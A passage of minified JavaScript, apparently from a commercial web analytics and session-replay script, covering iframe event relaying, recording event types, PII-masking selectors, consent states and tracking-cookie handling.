n=i,o=this.Nv.transformEvents(t,n);if(o.events.length===0)return;o.containsUserEvent?this.Lv(o.events):this.Uv(o.events);break}case ae.JavascriptError:this.jv(i);break;case ae.ApiError:this.Hv(i);break;case ae.DetailedApiError:this.Bv(i);break;case ae.CustomError:this.Fv(i);break;case ae.EmerchandisingMessage:{let n=this.Ov.transformEvent(t,i);this.$v(n);break}case ae.Commands:{let n=this.Pv.transformEvent(t,i);this.Gv(n);break}case ae.IntegrationCallback:this.zv(i);break;case ae.StaticResource:this.qv(i);break;case ae.TrackingContextRequestMessage:this.Wv(i);break;default:tt.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}Mv(t){let e=[ae.AnalysisEvent,ae.RecordingEvent,ae.EmerchandisingMessage,ae.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}Dv(t){let{message:e,errorCode:i,level:n}=t;switch(n){case Dt.debug:tt.debug(e,i);break;case Dt.warn:tt.warn(e,!0,i);break;case Dt.implementation:tt.implementation(e,i);break;case Dt.error:tt.error(e,i);break;case Dt.critical:tt.critical(e,i);break}}kv(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}xv(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}Lv(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}Uv(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}jv(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}Hv(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}Bv(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}$v(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}Gv(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}zv(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}qv(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}Wv(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}Fv(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),mg=(()=>{class s{constructor(t,e,i){this.it=t,this.gf=e,this.mf=i}transformEvent(t,e){this.Yv(t,e.event);let i=this.it.getElementPath(t);return this.Xv(i,e.event),this.Kv(e.event),e}Yv(t,e){if(ug(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+Xt.windowOffsetX()),e.y=Math.round(i.top+e.y+Xt.windowOffsetY())}}Xv(t,e){hu(e)&&(e.tgt=`${t}${qr}${e.tgt}`),lg(e)&&(e.tgtHM=`${t}${qr}${e.tgtHM}`,this.gf||(e.tgtHMH=uu(e.tgtHM))),hg(e)&&(e.tgtLk=`${t}${qr}${e.tgtLk}`)}Kv(t){!this.gf&&this.mf&&this.mf.enhanceAnalysisEvent(null,t)}}return s})(),yg=(()=>{class s{constructor(t){this.it=t}transformEvent(t,e){let i=this.it.getElementPath(t);return{iframePath:e.iframePath?`${i}${qr}${e.iframePath}`:i,commands:e.commands}}}return s})(),Eg=(()=>{class s{constructor(t){this.it=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.it.getElementPath(t),n=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${qr}${o.targetPath}`}));return{...e,products:n}}}return s})(),vg=1,Vl=csSymbol("nodeIdentifier");function ot(s){let r=s[Vl];return r!=null?r:s[Vl]=vg++}var Y=(()=>{let s;return function(r){r[r.MUTATION_INSERT=1]="MUTATION_INSERT",r[r.MUTATION_REMOVE=2]="MUTATION_REMOVE",r[r.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",r[r.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",r[r.INITIAL_DOM=5]="INITIAL_DOM",r[r.SCROLL=6]="SCROLL",r[r.CLICK=8]="CLICK",r[r.RESIZE=9]="RESIZE",r[r.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",r[r.INPUT_SELECT=11]="INPUT_SELECT",r[r.INPUT_TEXT=12]="INPUT_TEXT",r[r.HASH_CHANGE=13]="HASH_CHANGE",r[r.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",r[r.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",r[r.MOUSE_OVER=16]="MOUSE_OVER",r[r.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",r[r.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",r[r.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",r[r.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",r[r.ATTACH_SHADOW=22]="ATTACH_SHADOW",r[r.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",r[r.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",r[r.PAGE_EVENT=27]="PAGE_EVENT",r[r.API_ERROR=28]="API_ERROR",r[r.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",r[r.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",r[r.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",r[r.KEY_DOWN=32]="KEY_DOWN",r[r.KEY_UP=33]="KEY_UP",r[r.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",r[r.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",r[r.USER_IDENTIFIER=38]="USER_IDENTIFIER",r[r.TOUCH_START=41]="TOUCH_START",r[r.TOUCH_MOVE=42]="TOUCH_MOVE",r[r.TOUCH_END=43]="TOUCH_END",r[r.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",r[r.POINTER_DOWN=47]="POINTER_DOWN",r[r.POINTER_MOVE=48]="POINTER_MOVE",r[r.POINTER_UP=49]="POINTER_UP",r[r.CUSTOM_ERROR=50]="CUSTOM_ERROR",r[r.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",r[r.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",r[r.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",r[r.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",r[r.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",r[r.SCREEN_RESIZE=65]="SCREEN_RESIZE",r[r.RESOURCE_HASHES=66]="RESOURCE_HASHES",r[r.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",r[r.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",r[r.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",r[r.TEXT_REF=73]="TEXT_REF",r[r.TOUCH_CANCEL=74]="TOUCH_CANCEL",r[r.MUTATION_MOVE=75]="MUTATION_MOVE",r[r.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",r[r.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",r[r.VIDEO_PLAY=78]="VIDEO_PLAY",r[r.VIDEO_PAUSE=79]="VIDEO_PAUSE",r[r.VIDEO_SEEK=80]="VIDEO_SEEK",r[r.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",r[r.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",r[r.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",r[r.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",r[r.DEBUG=999]="DEBUG"}(s||(s={})),s})();var jr=(()=>{let s;return function(r){r[r.SWIPE=0]="SWIPE",r[r.PINCH_IN=1]="PINCH_IN",r[r.PINCH_OUT=2]="PINCH_OUT",r[r.LONG_PRESS=3]="LONG_PRESS",r[r.TAP=4]="TAP",r[r.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),Sg=(()=>{class s{constructor(){this.Jv={clientX:2,clientY:3},this.Qv={clientX:1,clientY:2},this.Zv=[Y.POINTER_DOWN,Y.POINTER_MOVE,Y.POINTER_UP],this.tS=[Y.TOUCH_START,Y.TOUCH_MOVE,Y.TOUCH_END]}transformEvents(t,e){if(!bt.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==Y.VISIBILITY_CHANGE),e.events.length===0||(tt.warn(`IframeRecordingEventsTransformer received event ${ae.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=ot(t),n=null;csArray.prototype.some.call(e.events,c=>this.yf(c)||this.Ef(c))&&(n=t.getBoundingClientRect());for(let c of e.events)this.yf(c)?this.eS(n,c):this.Ef(c)&&this.sS(n,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}sS(t,e){this.vf(this.Qv,t,e)}eS(t,e){this.vf(this.Jv,t,e)}vf(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}yf(t){return csArray.prototype.indexOf.call(this.Zv,t.type)!==-1}Ef(t){return csArray.prototype.indexOf.call(this.tS,t.type)!==-1}}return s})(),se=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),pa;function ie(s){if(pa||(pa=document.createElement("div")),!(!!s&&U(s)))return Ct.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return pe.call(pa,s),!0}catch{return Ct.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function gr(s,r){if(Al)return Al.call(s,r);let t=s;do{if(pe.call(t,r))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function ei(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let r={};for(let t in s)r[t]=ei(s[t]);return r}default:return s}}function du(s){for(let r in s)if(s[r]!==void 0)return!0;return!1}function fu(s,r){if(csArray.isArray(s)&&csArray.isArray(r))return s.length!==r.length||csArray.prototype.some.call(s,(i,n)=>i!==r[n])?ei(r):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(r||{})]);for(let i of e){let n=s[i],o=r[i];if(n===o)continue;let c=typeof n;if(c!==typeof o)n===void 0&&o!==void 0?t[i]=o:n!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&n&&o){let d=fu(n,o);d!==void 0&&(t[i]=d)}else t[i]=ei(o)}return du(t)?t:void 0}function pu(s,r){let t={...s};for(let[e,i]of Object.entries(r))if(i===null)delete t[e];else if(i!==void 0){let n=t[e],o=i;n&&typeof n=="object"&&o&&typeof o=="object"&&!csArray.isArray(n)&&!csArray.isArray(o)?t[e]=pu(n,o):t[e]=o}return t}function gu(s){let r=null;return t=>t?r=t:r||(r=s())}var _g=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function wg(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!_g.has(s)}var ir=gu(()=>new WeakMap),ga=gu(()=>new Set),ri=(()=>{let s;return function(r){function t(p){return ir().get(p)}r.getAll=t;function e(p,g){var _;return(_=ir().get(p))===null||_===void 0?void 0:_[g]}r.get=e;function i(p,g,_){let w=ir().get(p);w||ir().set(p,w={}),w[g]=_,c(p)}r.set=i;function n(p,g){let _=ir().get(p);_&&(delete _[g],c(p))}r.remove=n;function o(){ir(new WeakMap)}r.reset=o;function c(p){for(let g of ga())g(p)}function u(p){ga().add(p)}r.subscribe=u;function d(p){ga().delete(p)}r.unsubscribe=d}(s||(s={})),s})(),yt=(()=>{let s;return function(r){function t(u,d,p){var g;if(typeof Node!="undefined"&&u instanceof Node)ri.set(u,d,p);else{let _=u;(g=_.props)!==null&&g!==void 0||(_.props={}),_.props[d]=p}}r.setProperty=t;function e(u,d){var p;return typeof Node!="undefined"&&u instanceof Node?ri.get(u,d):(p=u.props)===null||p===void 0?void 0:p[d]}r.getProperty=e;function i(u){return typeof Node!="undefined"&&u instanceof Node?ri.getAll(u):u.props}r.getProperties=i;function n(u,d){let p=null;return o(u,(g,_,w)=>d(g)&&(p=g)&&!!w()),p}r.findDescendant=n;function o(u,d){c(u,void 0,d)}r.traverse=o;function c(u,d,p){let g=!1;if(p(u,d,()=>g=!0),g)return;let w=u.shadowRoot;w&&c(w,u,p);let T=u.children;if(T!=null&&T.length){for(let D of T)if(D&&(c(D,u,p),g))break}}}(s||(s={})),s})(),G=(()=>{let s;return function(r){let t;(function(O){O[O.NotMasked=0]="NotMasked",O[O.Parent=1]="Parent",O[O.Child=2]="Child"})(t=r.MaskedElementState||(r.MaskedElementState={})),r.maskedProp="masked",r.maskedAttributeProp="maskedAttribute";function e(O){return ai(O)&&"Attributes"in O&&"PIISelectors"in O?O.Attributes instanceof Array&&O.PIISelectors instanceof Array:!1}r.isSelectorUserInput=e;function i(O){if(!ai(O)||O===null)throw new se("setPIISelectors");return"Attributes"in O||(O.Attributes=[]),"PIISelectors"in O||(O.PIISelectors=[]),O}r.sanitizeSelectorUserInput=i;function n(O){var M,z,B;return"nodeType"in O?(M=yt.getProperty(O,r.maskedProp))!==null&&M!==void 0?M:{state:t.NotMasked}:(B=(z=O.metadata)===null||z===void 0?void 0:z[r.maskedProp])!==null&&B!==void 0?B:{state:t.NotMasked}}r.getMaskedElementDetails=n;function o(O){var M,z,B;return"nodeType"in O?(M=yt.getProperty(O,r.maskedAttributeProp))!==null&&M!==void 0?M:{attributes:[]}:(B=(z=O.metadata)===null||z===void 0?void 0:z[r.maskedAttributeProp])!==null&&B!==void 0?B:{attributes:[]}}r.getMaskedAttributeDetails=o;function c(O){let M=yt.getProperty(O,r.maskedProp);return(M==null?void 0:M.state)===t.Parent}r.isMaskedElement=c;function u(O){let M=yt.getProperty(O,r.maskedProp);return(M==null?void 0:M.state)===t.Child}r.isMaskedElementChild=u;function d(O,M){let z=yt.getProperty(O,r.maskedAttributeProp);return((z==null?void 0:z.attributes)==null?void 0:csArray.prototype.indexOf.call(z==null?void 0:z.attributes,M))>-1}r.isMaskedAttribute=d;function p(O,M){yt.setProperty(O,r.maskedProp,M)}r.setMaskedElementProperty=p;function g(O){yt.setProperty(O,r.maskedProp,void 0)}r.unsetMaskedElementProperty=g;function _(O,M){yt.setProperty(O,r.maskedAttributeProp,M)}r.setMaskedAttributeProperty=_;function w(O,M){let z=csArray.prototype.filter.call(O.PIISelectors,J=>ie(J));M.elementSelector.length>0&&csArray.prototype.push.call(z,...csString.prototype.split.call(M.elementSelector,","));let B=V([...z]),P={elementSelector:csArray.prototype.join.call(B,","),attrSelector:M.attrSelector,attrSelectors:M.attrSelectors};return csArray.prototype.forEach.call(O.Attributes,J=>{J!=null&&J.attrName&&(J!=null&&J.selector)&&ie(J.selector)&&!T(P.attrSelectors,J)&&csArray.prototype.push.call(P.attrSelectors,J)}),P.attrSelector=D(P.attrSelectors),P}r.getComputedSelectorSettings=w;function T(O,M){return csArray.prototype.some.call(O,z=>z.selector===M.selector&&z.attrName===M.attrName)}function D(O){let M="";return csArray.prototype.forEach.call(O,z=>{let B=csString.prototype.split.call(z.selector,",");csArray.prototype.forEach.call(B,P=>{ie(P)&&(M&&(M+=","),M+=P)})}),M}function V(O){if(O.length<=1)return O;let M=[];for(let z of O){let B=csString.prototype.split.call(z,",");for(let P of B)csArray.prototype.indexOf.call(M,P)===-1&&csArray.prototype.push.call(M,P)}return M}}(s||(s={})),s})(),Ag=(()=>{class s{constructor(){this.ga={elementSelector:"",attrSelector:"",attrSelectors:[]},this.al={elementSelector:"",attrSelector:"",attrSelectors:[]},this.iS=window.top===window?"pii-migration":"pii-migration-iframe",this.Sf=!1}onAfterNaturalPageView(){this._f()}onParentSensitiveStatusChange(t){t.started&&!this.Sf&&(this.Sf=!0,t.maskedElementSettings&&(this.ga=t.maskedElementSettings),this._f())}_f(){var t,e;let i=this.wf(this.ga),n=this.wf(this.al),o=csArray.prototype.filter.call(n.elementSelectors,u=>csArray.prototype.indexOf.call(i.elementSelectors,u)===-1&&u!=="[data-cs-mask]"),c={};for(let[u,d]of Object.entries(n.attrSelectors)){let p=i.attrSelectors[u]||[],g=csArray.prototype.filter.call(d,_=>csArray.prototype.indexOf.call(p,_)===-1);g.length>0&&(c[u]=g)}(o.length>0||Object.keys(c).length>0)&&(tt.computeIsActive(100),tt.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.iS),tt.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}wf(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),n=>csString.prototype.trim.call(n)),n=>n.length>0):[],i={};for(let n of t.attrSelectors)i[n.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(n.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.al=G.getComputedSelectorSettings(t,this.al)}markPIIMaskingTemplateInUse(t){let e=G.sanitizeSelectorUserInput(t);this.ga=G.getComputedSelectorSettings(e,this.ga)}}return et([F()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),bg=(()=>{class s{constructor(t,e){this.S=t,this.pt=e}init(){this.pt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var ne=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),Tg=(()=>{let s;return function(r){r.UXA="_uxa",r.WVT="cs_wvt"}(s||(s={})),s})(),Rg=(()=>{class s extends ne{constructor(t,e){super(),this.cl=t,this.ll=e,this.cs={}}register(t,e,i){for(let n of t){let o=(...c)=>{try{let u=e(...c);return rt.counters.commandApplied.count(n),u}catch(u){u instanceof se?(rt.counters.commandMisuse.count(n),tt.warn(`Misused Command: ${n}; Args: ${csJSON.stringify(c)}; Error: ${Vs(u)?u.stack:u}`)):(rt.counters.commandError.count(n),tt.error(`Command Error - ${n}: ${Vs(u)?u.stack:u}`))}};this.cs[n]={callback:o,configuration:i},this.cs}}onStart(){this.rS(),this.nS()}onStop(){for(let t of this.cl)window[t]=[]}applyFromIntegration(t,e,i){this.Af(t,e,`Commands.apply.from.integration: ${i}`),rt.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var n;this.Af(t,e,`Commands.apply.from.implementation: ${i}`),rt.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((n=this.ll)===null||n===void 0||n.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.oS(e.name,e.params,t.iframePath),rt.counters.commandsFromIframe.count(e.name)}Af(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}tt.tryToExecute(i,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}oS(t,e,i){tt.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}rS(){for(let t of this.cl)window[t].forEach(([e,...i])=>this.bf(e,i,!1))}nS(){for(let t of this.cl)window[t]={push:([e,...i])=>this.bf(e,i,!0)}}bf(t,e,i){var n,o;if(this.cs[t]){if(((n=this.cs[t].configuration)===null||n===void 0?void 0:n.disableApplyPending)&&!i||((o=this.cs[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.cs[t].callback(...e)}catch(u){tt.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,u)}}}}return s})(),Cg=(()=>{class s extends $c{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:lt.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function Ig(s){return csNodenodeType.apply(s)===1}function ee(s){let r=csEventtarget.apply(s);return r&&Ig(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}function Pg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Og(){return(s,r,t)=>{let e=t.value;return e&&(t.value=function(i){if(ee(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var Ng=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Mg=1024,Dg=1024,kg=(()=>{class s{constructor(t,e){this.vt=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=ee(t),n={isNodeSensitive(o){return G.isMaskedElement(o)||G.isMaskedElementChild(o)},isAttributeSensitive(o,c){return G.isMaskedAttribute(o,c)},allWhitelistedAttributes:Fc(this.E.whitelistedAttributes),attributeIgnoreTokens:Ng,useAnonymization:e,attrMaxLength:Dg,hierarchyMaxLength:Mg};return this.vt.getElementPathAndHierarchy(i,n,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=ee(t);return this.vt.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=ee(t),{path:i,firstAnchorParent:n}=this.vt.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.aS(n)?n.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=ee(t);return this.vt.isValidElement(e)}getElementPath(t){return this.vt.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}aS(t){var e;return t!==null&&t.hasAttribute("href")&&!no((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function po(s,r){typeof r=="number"&&(r={wait:r});let t=r.wait,e=r.mode||"leading",i,n=[],o=null,c=0,u,d=()=>{c=$.now(),o=null,u=s.apply(i,n),n=[],i=null},p=function(...g){if(i=this!==null&&this!==void 0?this:At,n=[...g],e==="trailing")return o||(o=At.csSetTimeout(d,t)),u;let _=$.now(),w=t-(_-c);return w<=0||w>t?(c=_,u=s.apply(i,n),o?(At.csClearTimeout(o),o=null):n=[]):o||(o=At.csSetTimeout(d,w)),u};return p.cancel=()=>{o&&(At.csClearTimeout(o),c=0,o=null,n=[])},p.flushPending=()=>{o&&(At.csClearTimeout(o),d())},p}var Sr=s=>(r,t,e)=>{e.value=po(e.value,s)};var ao=".",Gc="__DOT__",xg=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,mu="x";function Lg(s){let[r,t,e,i,n,o,c,u,d]=Bg(s);return{id:r,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(n),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:u===void 0?void 0:!!Number(u),identityPrint:d===void 0||d===mu?null:d}}function Vg(s){var r;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(r=s.identityPrint)!==null&&r!==void 0?r:mu],csString),jg),ao)}function Ug(s){return xg.test(s)}function jg(s){return csString.prototype.replace.call(s,/\./g,Gc)}function Hg(s){return csString.prototype.replace.call(s,new csRegExp(Gc,"g"),ao)}function Bg(s){return csString.prototype.indexOf.call(s,Gc)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,ao),Hg):csString.prototype.split.call(s,ao)}var W=(()=>{let s;return function(r){r.QUOTA_REACHED="X",r.RECORDING_RULES_TARGETING="8",r.ANALYTICS_ONLY_RULES_TARGETING="9",r.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",r.ANALYTICS_ONLY="0",r.RECORDING_GLOBAL_SAMPLING="5",r.RECORDING_TEMPORARILY="T",r.RECORDING_URL_SAMPLING="6",r.RECORDING_ETR_SAMPLING="7",r.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",r.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Fg(s){return s===W.RECORDING_TEMPORARILY||s===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function yu(s){return s===W.RECORDING_GLOBAL_SAMPLING||s===W.RECORDING_RULES_TARGETING||s===W.RECORDING_URL_SAMPLING||s===W.RECORDING_ETR_SAMPLING}var $g={[W.RECORDING_RULES_TARGETING]:W.RECORDING_GLOBAL_SAMPLING},Fe=(()=>{let s;return function(r){r.ETR_OFF="0",r.ETR_ON="1"}(s||(s={})),s})(),ni=(()=>{let s;return function(r){r.ETR_LEGACY="0",r.ETR_SESSION="1",r.ETR_PAGE="2"}(s||(s={})),s})(),Ne=(()=>{let s;return function(r){r.ETR_DISABLED="0",r.ETR_PENDING="1",r.ETR_SAVED_PAGE="2",r.ETR_SAVED_SESSION="3",r.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),Za=(()=>{let s;return function(r){r.UNNECESSARY="U",r.NOT_EXPRESSED="N",r.WITHDRAWN="W",r.GRANTED="G"}(s||(s={})),s})(),Eu=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,vu=".";function Gg(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],vu)}function zg(s){if(!zc(s))return null;let r=tc(s);return r!==null?Su(r):null}function Su(s){var r,t;let[e,i,n,o]=csString.prototype.split.call(s,vu);return{collectState:i,replayConsent:(r=n)!==null&&r!==void 0?r:Za.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Ne.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function zc(s){return Eu.test(s)}function tc(s){if(!s)return null;let r=(()=>{var t;return(t=csString.prototype.match.call(s,Eu))===null||t===void 0?void 0:t[1]})();return r!=null?r:null}var ks="_cs_ex",Ul=2592e6,qg=/^[0-9]+$/,Wg=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.X=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?Number(this.X.getItem(ks)):Number(this.N.get(ks))}set(t){var e;this.E.cookielessTrackingEnabled?this.X.setItem(ks,t):(this.N.set(ks,t,Ul),(e=this.Mi)===null||e===void 0||e.call(this,ks,t,Ul))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(ks):(this.N.delete(ks),(t=this.Di)===null||t===void 0||t.call(this,ks))}static isValidExclusionString(t){return qg.test(t)}}return s})(),Ws="_cs_cvars",Yg=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.X=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?this.X.getItem(Ws):this.N.get(Ws)}set(t){var e;this.E.cookielessTrackingEnabled?this.X.setItem(Ws,t):(this.N.set(Ws,t),(e=this.Mi)===null||e===void 0||e.call(this,Ws,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(Ws):(this.N.delete(Ws),(t=this.Di)===null||t===void 0||t.call(this,Ws))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var Xg=(()=>{class s{constructor(t,e,i,n,o,c,u){this.w=t,this.S=e,this.yl=i,this.El=n,this.ls=o,this.fS=c,this.An=u}start(){this.w.addListener(this.fS),this.w.addListener(this.An),this.w.addListener(this.yl),this.An.init(),this.El.init(),this.ls.init(),!this.ls.isActive()&&this.S.start()}}return s})(),Kg=(()=>{class s{constructor(t){this.Cs=t}onOptout(){this.Cs.removeExclusion()}}return s})(),Jg=(()=>{class s{constructor(t,e){this.xt=t,this.gt=e}exclude(t){this.gt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.gt.remove()}isExcluded(){return this.pS()||this.gS()}pS(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.gt.get()}gS(){return csString.prototype.indexOf.call(this.xt.href,ks)>0}}return 